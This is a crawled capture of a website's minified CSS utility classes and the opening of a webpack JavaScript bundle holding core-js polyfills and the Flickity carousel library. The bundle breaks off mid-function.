;margin-right:25px}.lg\:mx-65{margin-left:65px;margin-right:65px}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-10{margin-left:-10px;margin-right:-10px}.lg\:-mx-95{margin-left:-95px;margin-right:-95px}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mt-5{margin-top:5px}.lg\:mt-10{margin-top:10px}.lg\:mb-10{margin-bottom:10px}.lg\:mt-15{margin-top:15px}.lg\:mr-15{margin-right:15px}.lg\:mb-15{margin-bottom:15px}.lg\:mt-20{margin-top:20px}.lg\:mr-20{margin-right:20px}.lg\:mb-20{margin-bottom:20px}.lg\:mt-25{margin-top:25px}.lg\:mr-25{margin-right:25px}.lg\:mt-30{margin-top:30px}.lg\:mr-30{margin-right:30px}.lg\:mb-30{margin-bottom:30px}.lg\:mr-35{margin-right:35px}.lg\:mb-35{margin-bottom:35px}.lg\:mr-40{margin-right:40px}.lg\:mb-40{margin-bottom:40px}.lg\:mt-45{margin-top:45px}.lg\:mt-50{margin-top:50px}.lg\:mr-50{margin-right:50px}.lg\:mb-50{margin-bottom:50px}.lg\:mr-60{margin-right:60px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-65{margin-bottom:65px}.lg\:ml-65{margin-left:65px}.lg\:mb-70{margin-bottom:70px}.lg\:mt-100{margin-top:100px}.lg\:mb-100{margin-bottom:100px}.lg\:ml-120{margin-left:120px}.lg\:mb-125{margin-bottom:125px}.lg\:mt-150{margin-top:150px}.lg\:ml-auto{margin-left:auto}.lg\:-mt-25{margin-top:-25px}.lg\:max-h-full{max-height:100%}.lg\:max-w-none{max-width:none}.lg\:p-25{padding:25px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:10px;padding-right:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:py-25{padding-top:25px;padding-bottom:25px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-35{padding-left:35px;padding-right:35px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:px-50{padding-left:50px;padding-right:50px}.lg\:py-75{padding-top:75px;padding-bottom:75px}.lg\:py-100{padding-top:100px;padding-bottom:100px}.lg\:py-125{padding-top:125px;padding-bottom:125px}.lg\:px-125{padding-left:125px;padding-right:125px}.lg\:px-150{padding-left:150px;padding-right:150px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pb-5{padding-bottom:5px}.lg\:pr-10{padding-right:10px}.lg\:pb-10{padding-bottom:10px}.lg\:pr-15{padding-right:15px}.lg\:pb-15{padding-bottom:15px}.lg\:pl-15{padding-left:15px}.lg\:pb-20{padding-bottom:20px}.lg\:pb-25{padding-bottom:25px}.lg\:pt-30{padding-top:30px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pr-50{padding-right:50px}.lg\:pb-50{padding-bottom:50px}.lg\:pl-50{padding-left:50px}.lg\:pl-55{padding-left:55px}.lg\:pb-70{padding-bottom:70px}.lg\:pl-70{padding-left:70px}.lg\:pb-75{padding-bottom:75px}.lg\:pt-100{padding-top:100px}.lg\:pb-100{padding-bottom:100px}.lg\:pt-110{padding-top:110px}.lg\:pt-125{padding-top:125px}.lg\:absolute{position:absolute}.lg\:text-right{text-align:right}.lg\:w-0{width:0}.lg\:w-20{width:20px}.lg\:w-25{width:25px}.lg\:w-30{width:30px}.lg\:w-60{width:60px}.lg\:w-100{width:100px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:w-screen{width:100vw}.lg\:gap-20{grid-gap:20px;gap:20px}.lg\:gap-50{grid-gap:50px;gap:50px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.xl\:flex{display:-webkit-flex;display:flex}.xl\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.xl\:text-heroHeadline{font-size:30px;line-height:36px}.xl\:mb-40{margin-bottom:40px}.xl\:ml-140{margin-left:140px}.xl\:px-60{padding-left:60px;padding-right:60px}.xl\:px-100{padding-left:100px;padding-right:100px}.xl\:py-125{padding-top:125px;padding-bottom:125px}.xl\:py-150{padding-top:150px;padding-bottom:150px}.xl\:pb-75{padding-bottom:75px}.xl\:pr-80{padding-right:80px}.xl\:pr-100{padding-right:100px}.xl\:pt-145{padding-top:145px}.xl\:pt-150{padding-top:150px}.xl\:pt-155{padding-top:155px}.xl\:pb-170{padding-bottom:170px}}@media (min-width:1440px){.xxl\:text-huge{font-size:90px;line-height:85px}.xxl\:px-100{padding-left:100px;padding-right:100px}.xxl\:py-125{padding-top:125px;padding-bottom:125px}.xxl\:px-150{padding-left:150px;padding-right:150px}.xxl\:py-175{padding-top:175px;padding-bottom:175px}.xxl\:pr-120{padding-right:120px}.xxl\:pr-150{padding-right:150px}.xxl\:pt-175{padding-top:175px}}@media (min-width:1800px){.xxxl\:px-0{padding-left:0;padding-right:0}}

--- FILE ---
content_type: application/javascript
request_url: https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.js
body_size: 47019
content:
/*! For license information please see main.bc656f5fb1b6cd2402e0.js.LICENSE */
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/assets/dist/",i(i.s=171)}([function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,i){var n=i(3),r=i(54),o=i(4),s=i(55),a=i(59),c=i(83),u=r("wks"),l=n.Symbol,h=c?l:l&&l.withoutSetter||s;t.exports=function(t){return o(u,t)||(a&&o(l,t)?u[t]=l[t]:u[t]=h("Symbol."+t)),u[t]}},function(t,e,i){var n=i(3),r=i(20).f,o=i(8),s=i(15),a=i(53),c=i(78),u=i(106);t.exports=function(t,e){var i,l,h,d,f,p=t.target,v=t.global,g=t.stat;if(i=v?n:g?n[p]||a(p,{}):(n[p]||{}).prototype)for(l in e){if(d=e[l],h=t.noTargetGet?(f=r(i,l))&&f.value:i[l],!u(v?l:p+(g?".":"#")+l,t.forced)&&void 0!==h){if(typeof d==typeof h)continue;c(d,h)}(t.sham||h&&h.sham)&&o(d,"sham",!0),s(i,l,d,t)}}},function(t,e,i){(function(e){var i=function(t){return t&&t.Math==Math&&t};t.exports=i("object"==typeof globalThis&&globalThis)||i("object"==typeof window&&window)||i("object"==typeof self&&self)||i("object"==typeof e&&e)||Function("return this")()}).call(this,i(28))},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e,i){var n=i(0);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,i){var n,r;!function(o,s){n=[i(98)],void 0===(r=function(t){return function(t,e){"use strict";var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},n=Array.prototype.slice;i.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var r=[];return t.forEach((function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&r.push(t);for(var i=t.querySelectorAll(n),o=0;o<i.length;o++)r.push(i[o])}else r.push(t)})),r},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,o=this;this[r]=setTimeout((function(){n.apply(o,e),delete o[r]}),i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()};var r=t.console;return i.htmlInit=function(e,n){i.docReady((function(){var o=i.toDashed(n),s="data-"+o,a=document.querySelectorAll("["+s+"]"),c=document.querySelectorAll(".js-"+o),u=i.makeArray(a).concat(i.makeArray(c)),l=s+"-options",h=t.jQuery;u.forEach((function(t){var i,o=t.getAttribute(s)||t.getAttribute(l);try{i=o&&JSON.parse(o)}catch(e){return void(r&&r.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,i);h&&h.data(t,n,a)}))}))},i}(o,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n=i(52),r=i(30);t.exports=function(t){return n(r(t))}},function(t,e,i){var n=i(5),r=i(9),o=i(21);t.exports=n?function(t,e,i){return r.f(t,e,o(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e,i){var n=i(5),r=i(74),o=i(10),s=i(31),a=Object.defineProperty;e.f=n?a:function(t,e,i){if(o(t),e=s(e,!0),o(i),r)try{return a(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},function(t,e,i){var n=i(11);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var n=i(30);t.exports=function(t){return Object(n(t))}},function(t,e,i){var n,r;window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function r(t){var i=getComputedStyle(t);return i||e("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var o,s=!1;function a(e){if(function(){if(!s){s=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=r(e);o=200==Math.round(t(n.width)),a.isBoxSizeOuter=o,i.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var c=r(e);if("none"==c.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<n;e++)t[i[e]]=0;return t}();var u={};u.width=e.offsetWidth,u.height=e.offsetHeight;for(var l=u.isBorderBox="border-box"==c.boxSizing,h=0;h<n;h++){var d=i[h],f=c[d],p=parseFloat(f);u[d]=isNaN(p)?0:p}var v=u.paddingLeft+u.paddingRight,g=u.paddingTop+u.paddingBottom,m=u.marginLeft+u.marginRight,y=u.marginTop+u.marginBottom,b=u.borderLeftWidth+u.borderRightWidth,w=u.borderTopWidth+u.borderBottomWidth,E=l&&o,S=t(c.width);!1!==S&&(u.width=S+(E?0:v+b));var x=t(c.height);return!1!==x&&(u.height=x+(E?0:g+w)),u.innerWidth=u.width-(v+b),u.innerHeight=u.height-(g+w),u.outerWidth=u.width+m,u.outerHeight=u.height+y,u}}return a})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;!function(o,s){n=[i(19),i(13),i(6),i(146),i(147),i(148)],void 0===(r=function(t,e,i,n,r,s){return function(t,e,i,n,r,o,s){"use strict";var a=t.jQuery,c=t.getComputedStyle,u=t.console;function l(t,e){for(t=n.makeArray(t);t.length;)e.appendChild(t.shift())}var h=0,d={};function f(t,e){var i=n.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var r=d[this.element.flickityGUID];return r.option(e),r}a&&(this.$element=a(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),this._create()}else u&&u.error("Bad element for Flickity: "+(i||t))}f.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},f.createMethods=[];var p=f.prototype;n.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;for(var i in this.element.flickityGUID=e,d[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}f.createMethods.forEach((function(t){this[t]()}),this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){n.extend(this.options,t)},p.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),l(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return n.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){return this._filterFindCellElements(t).map((function(t){return new r(t,this)}),this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n=this.cells.length,r=t;r<n;r++){var o=this.cells[r];o.setPosition(e),e+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach((function(t){t.getSize()}))},p.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new o(this);this.slides.push(t);var e="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach((function(n,r){if(t.cells.length){var s=t.outerWidth-t.firstMargin+(n.size.outerWidth-n.size[e]);i.call(this,r,s)?t.addCell(n):(t.updateTarget(),t=new o(this),this.slides.push(t),t.addCell(n))}else t.addCell(n)}),this),t.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var i="string"==typeof t&&t.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};p.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,i){for(var n=[];t>0;){var r=this.cells[e];if(!r)break;n.push(r),e+=i,t-=r.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",i=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],r=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],s=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((function(t){r?t.target=n*this.cellAlign:(t.target=Math.max(t.target,o),t.target=Math.min(t.target,s))}),this)}},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),a&&this.$element){var r=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var o=a.Event(e);o.type=t,r=o}this.$element.trigger(r,i)}},p.select=function(t,e,i){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=n.modulo(t,this.slides.length)),this.slides[t])){var r=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=r&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var i=n.modulo(t,e),r=Math.abs(i-this.selectedIndex),o=Math.abs(i+e-this.selectedIndex),s=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&o<r?t+=e:!this.isDragSelect&&s<r&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t)if(this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},p.selectCell=function(t,e,i){var n=this.queryCell(t);if(n){var r=this.getCellSlideIndex(n);this.select(r,e,i)}},p.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){if(-1!=this.slides[e].cells.indexOf(t))return e}},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},p.getCells=function(t){t=n.makeArray(t);var e=[];return t.forEach((function(t){var i=this.getCell(t);i&&e.push(i)}),this),e},p.getCellElements=function(){return this.cells.map((function(t){return t.element}))},p.getParentCell=function(t){var e=this.getCell(t);return e||(t=n.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(1+2*t>=i)return this.getCellElements();for(var r=[],o=e-t;o<=e+t;o++){var s=this.options.wrapAround?n.modulo(o,i):o,a=this.slides[s];a&&(r=r.concat(a.getCellElements()))}return r},p.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#\.]?[\d\/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(f,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=c(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var i=f.keyboardHandlers[t.keyCode];i&&i.call(this)}},f.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},p.focus=function(){var e=t.pageYOffset;this.element.focus({preventScroll:!0}),t.pageYOffset!=e&&t.scrollTo(t.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((function(t){t.destroy()})),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),a&&this.$element&&a.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete d[this.guid]},n.extend(p,s),f.data=function(t){var e=(t=n.getQueryElement(t))&&t.flickityGUID;return e&&d[e]},n.htmlInit(f,"flickity"),a&&a.bridget&&a.bridget("flickity",f);return f.setJQuery=function(t){a=t},f.Cell=r,f.Slide=o,f}(o,t,e,i,n,r,s)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n=i(3),r=i(8),o=i(4),s=i(53),a=i(76),c=i(32),u=c.get,l=c.enforce,h=String(String).split("String");(t.exports=function(t,e,i,a){var c=!!a&&!!a.unsafe,u=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet;"function"==typeof i&&("string"!=typeof e||o(i,"name")||r(i,"name",e),l(i).source=h.join("string"==typeof e?e:"")),t!==n?(c?!d&&t[e]&&(u=!0):delete t[e],u?t[e]=i:r(t,e,i)):u?t[e]=i:s(e,i)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||a(this)}))},function(t,e,i){var n=i(22),r=Math.min;t.exports=function(t){return t>0?r(n(t),9007199254740991):0}},function(t,e,i){"use strict";var n=i(7),r=i(88),o=i(24),s=i(32),a=i(89),c=s.set,u=s.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){c(this,{type:"Array Iterator",target:n(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,i=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:n,done:!1}:"values"==i?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,i){var n=i(5),r=i(0),o=i(4),s=Object.defineProperty,a={},c=function(t){throw t};t.exports=function(t,e){if(o(a,t))return a[t];e||(e={});var i=[][t],u=!!o(e,"ACCESSORS")&&e.ACCESSORS,l=o(e,0)?e[0]:c,h=o(e,1)?e[1]:void 0;return a[t]=!!i&&!r((function(){if(u&&!n)return!0;var t={length:-1};u?s(t,1,{enumerable:!0,get:c}):t[1]=1,i.call(t,l,h)}))}},function(t,e,i){var n,r;"undefined"!=typeof window&&window,void 0===(r="function"==typeof(n=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],r=0;r<i.length;r++){var o=i[r];n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n=i(5),r=i(51),o=i(21),s=i(7),a=i(31),c=i(4),u=i(74),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=s(t),e=a(e,!0),u)try{return l(t,e)}catch(t){}if(c(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e,i){var n=i(86),r=i(52),o=i(12),s=i(16),a=i(111),c=[].push,u=function(t){var e=1==t,i=2==t,u=3==t,l=4==t,h=6==t,d=5==t||h;return function(f,p,v,g){for(var m,y,b=o(f),w=r(b),E=n(p,v,3),S=s(w.length),x=0,_=g||a,L=e?_(f,S):i?_(f,0):void 0;S>x;x++)if((d||x in w)&&(y=E(m=w[x],x,b),t))if(e)L[x]=y;else if(y)switch(t){case 3:return!0;case 5:return m;case 6:return x;case 2:c.call(L,m)}else if(l)return!1;return h?-1:u||l?l:L}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e){t.exports={}},function(t,e,i){var n=i(64),r=i(15),o=i(123);n||r(Object.prototype,"toString",o,{unsafe:!0})},function(t,e,i){var n=i(3),r=i(94),o=i(17),s=i(8),a=i(1),c=a("iterator"),u=a("toStringTag"),l=o.values;for(var h in r){var d=n[h],f=d&&d.prototype;if(f){if(f[c]!==l)try{s(f,c,l)}catch(t){f[c]=l}if(f[u]||s(f,u,h),r[h])for(var p in o)if(f[p]!==o[p])try{s(f,p,o[p])}catch(t){f[p]=o[p]}}}},function(t,e,i){"use strict";var n=i(2),r=i(3),o=i(36),s=i(34),a=i(5),c=i(59),u=i(83),l=i(0),h=i(4),d=i(60),f=i(11),p=i(10),v=i(12),g=i(7),m=i(31),y=i(21),b=i(61),w=i(37),E=i(56),S=i(109),x=i(58),_=i(20),L=i(9),I=i(51),C=i(8),k=i(15),T=i(54),P=i(33),A=i(35),O=i(55),D=i(1),M=i(84),z=i(85),j=i(62),F=i(32),R=i(23).forEach,W=P("hidden"),N=D("toPrimitive"),B=F.set,q=F.getterFor("Symbol"),H=Object.prototype,U=r.Symbol,Y=o("JSON","stringify"),V=_.f,G=L.f,$=S.f,X=I.f,Q=T("symbols"),J=T("op-symbols"),K=T("string-to-symbol-registry"),Z=T("symbol-to-string-registry"),tt=T("wks"),et=r.QObject,it=!et||!et.prototype||!et.prototype.findChild,nt=a&&l((function(){return 7!=b(G({},"a",{get:function(){return G(this,"a",{value:7}).a}})).a}))?function(t,e,i){var n=V(H,e);n&&delete H[e],G(t,e,i),n&&t!==H&&G(H,e,n)}:G,rt=function(t,e){var i=Q[t]=b(U.prototype);return B(i,{type:"Symbol",tag:t,description:e}),a||(i.description=e),i},ot=u?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof U},st=function(t,e,i){t===H&&st(J,e,i),p(t);var n=m(e,!0);return p(i),h(Q,n)?(i.enumerable?(h(t,W)&&t[W][n]&&(t[W][n]=!1),i=b(i,{enumerable:y(0,!1)})):(h(t,W)||G(t,W,y(1,{})),t[W][n]=!0),nt(t,n,i)):G(t,n,i)},at=function(t,e){p(t);var i=g(e),n=w(i).concat(ht(i));return R(n,(function(e){a&&!ct.call(i,e)||st(t,e,i[e])})),t},ct=function(t){var e=m(t,!0),i=X.call(this,e);return!(this===H&&h(Q,e)&&!h(J,e))&&(!(i||!h(this,e)||!h(Q,e)||h(this,W)&&this[W][e])||i)},ut=function(t,e){var i=g(t),n=m(e,!0);if(i!==H||!h(Q,n)||h(J,n)){var r=V(i,n);return!r||!h(Q,n)||h(i,W)&&i[W][n]||(r.enumerable=!0),r}},lt=function(t){var e=$(g(t)),i=[];return R(e,(function(t){h(Q,t)||h(A,t)||i.push(t)})),i},ht=function(t){var e=t===H,i=$(e?J:g(t)),n=[];return R(i,(function(t){!h(Q,t)||e&&!h(H,t)||n.push(Q[t])})),n};(c||(k((U=function(){if(this instanceof U)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=O(t),i=function(t){this===H&&i.call(J,t),h(this,W)&&h(this[W],e)&&(this[W][e]=!1),nt(this,e,y(1,t))};return 